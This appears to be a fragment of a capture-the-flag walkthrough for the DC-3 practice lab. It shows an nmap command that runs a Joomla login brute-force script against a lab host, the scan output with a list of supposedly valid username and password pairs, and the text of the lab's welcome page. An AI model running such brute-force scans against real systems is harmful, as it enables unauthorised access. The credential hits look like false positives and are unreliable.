 ┌──(kali㉿kali)-[~]
└─$ sudo nmap -sV -A --script http-joomla-brute  10.0.74.59
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-19 19:37 CET
Stats: 0:00:47 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 87.76% done; ETC: 19:38 (0:00:06 remaining)
Stats: 0:01:12 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 91.84% done; ETC: 19:38 (0:00:06 remaining)
Nmap scan report for DC-3.home (10.0.74.59)
Host is up (0.00017s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-joomla-brute:
|   Accounts:
|     admin:snoopy - Valid credentials
|     test:snoopy - Valid credentials
|     root:hunter - Valid credentials
|     administrator:hunter - Valid credentials
|     webadmin:hunter - Valid credentials
|     web:snoopy - Valid credentials
|     guest:snoopy - Valid credentials
|     user:snoopy - Valid credentials
|     netadmin:snoopy - Valid credentials
|     sysadmin:hunter - Valid credentials
|_  Statistics: Performed 1358 guesses in 65 seconds, average tps: 20.3
MAC Address: 00:0C:29:D3:97:44 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT     ADDRESS
1   0.17 ms DC-3.home (10.0.74.59)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 72.65 seconds
DC-3
Home
Welcome to DC-3
Details
Written by admin
Welcome to DC-3.
This time, there is only one flag, one entry point and no clue
To get the flag, you'll obviously have to gain root privileges.
How you get to be root is up to you - and, obviously, the sys
Good luck - and I hope you enjoy this little challenge. :-)
You are here: Home Uncategorised Welcome to
© 2023 DC-3